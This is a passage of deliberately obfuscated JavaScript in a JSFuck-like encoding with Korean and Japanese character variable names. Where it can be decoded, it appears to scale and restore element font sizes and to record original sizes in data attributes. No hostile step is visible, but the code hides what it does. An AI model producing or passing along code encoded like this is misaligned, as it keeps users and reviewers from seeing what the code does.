'+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+(25)[가](30)+(25)[가](30)+가い+나う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+(25)[가](30)+다가+가う+(25)[가](30)+う+다가+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+' '+(25)[가](30)+다가+う+가가+う+다가+([][다]+[])[23]+다나+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+','+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+가う+((0)[나]+[])[11]+(25)[가](30)+나い+い+う+あ+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'='+' '+(32)[가](33)+다あ+나あ+あ+가う+(32)[가](33)+'.'+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+((0)[나]+[])[11]+(25)[가](30)+나い+い+う+あ+(([]+[])[나]+[])[9]+い+나う+가い+う+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+(25)[가](30)+다나+다가+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가い+가う+다나+い+'('+가다+가う+((0)[나]+[])[11]+(25)[가](30)+나い+い+う+あ+(([]+[])[나]+[])[9]+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+가가+나다+다나+나다+'('+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+' '+'|'+'|'+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'<'+' '+'8'+' '+'|'+'|'+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'>'+' '+'7'+'2'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+い+가う+다가+う+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+' '+あ+다나+い+다나+' '+다あ+나가+' '+나あ+가う+い+' '+다나+가い+다가+う+다나+あ+나う+' '+가가+い+가う+다가+う+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+(17)[가](20)+다나+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+','+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+う+가다+(20)[가](21)+' '+다あ+나가+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+(17)[가](20)+다나+가가+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+' '+가가+い+나う+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'='+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'&'+'&'+' '+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+'.'+い+다가+다あ+((0)[나]+[])[11]+'('+')'+' '+'!'+'='+'='+' '+"'"+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+다나+([][다]+[])[23]+う+' '+い+(17)[가](20)+う+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+다あ+나あ+가い+다あ+나あ+う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+','+' '+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+나나+나가+' '+나あ+가う+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+','+' '+(32)[가](33)+う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가あ+나다+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+' '+가가+う+い+' '+い+(17)[가](20)+う+' '+다나+い+い+다가+다あ+다다+나い+い+う+' '+'('+나い+나あ+あ+う+나가+다あ+나あ+う+あ+' '+((0)[나]+[])[11]+う+다나+나あ+가가+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(([]+[])[나]+[])[9]+(([]+[])[나]+[])[9]+'-'+가う+나あ+가い+나う+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+い+' '+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'*'+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+((0)[나]+[])[11]+다あ+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다あ+나あ+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+','+' '+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'}'+(25)[가](30)+(33)[가](34)+'`'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+가다+다나+가い+う+あ+"'"+','+' '+"'"+い+다가+나い+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+い+가う+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+가가+う+い+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+가가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+(25)[가](30)+다가+가う+(25)[가](30)+う+다가+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+' '+다가+う+가가+い+가う+다가+다나+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+가다+다나+가い+う+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+가다+다나+가い+う+あ+'='+'"'+い+다가+나い+う+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가가+가다+다나+가い+う+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+う+가다+(20)[가](21)+' '+다あ+나가+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+가い+나う+' '+(17)[가](20)+다나+あ+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+나나+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'='+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+(([]+[])[나]+[])[14]+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+다あ+나あ+가い+다あ+나あ+う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+나나+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'!'+'='+'='+' '+나あ+나い+가い+가い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' 